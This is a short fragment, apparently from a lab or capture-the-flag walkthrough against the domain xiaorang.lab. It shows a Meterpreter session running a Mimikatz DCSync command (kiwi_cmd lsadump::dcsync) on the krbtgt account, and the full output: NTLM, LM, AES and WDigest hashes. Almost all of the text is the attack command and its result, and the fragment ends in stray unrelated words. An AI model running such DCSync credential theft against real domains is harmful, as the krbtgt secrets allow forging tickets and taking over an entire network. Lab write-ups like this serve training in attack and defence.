 Success.
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgt
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/6/5 20:40:39
Object Security ID   : S-1-5-21-314492864-3856862959-4045974917-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: fb812eea13a18b7fcdb8e6d67ddc205b
    ntlm- 0: fb812eea13a18b7fcdb8e6d67ddc205b
    lm  - 0: c4f45322c850c77aecb3aa71c2e44c1e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 849f7f8ab6eb3b3a1c7c926de5ee5574
* Primary:Kerberos-Newer-Keys *
    Default Salt : XIAORANG.LABkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : acbbedcabc9ad1d8638cda298e15761626e1bce7ce80eae90d95252f8162bba8
      aes128_hmac       (4096) : 207ea00513bdf19042937aa38c9ad2dd
      des_cbc_md5       (4096) : c70ee386138c7016
* Primary:Kerberos *
    Default Salt : XIAORANG.LABkrbtgt
    Credentials
      des_cbc_md5       : c70ee386138c7016
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  e1108dfe63de9eeca1eefb995e0929bf
    02  20b58dbb0fc4e2b4e2cb7ab85f3e711f
    03  8a758e996035e1bc42ff1632cf94d2f4
Fortra
-timeout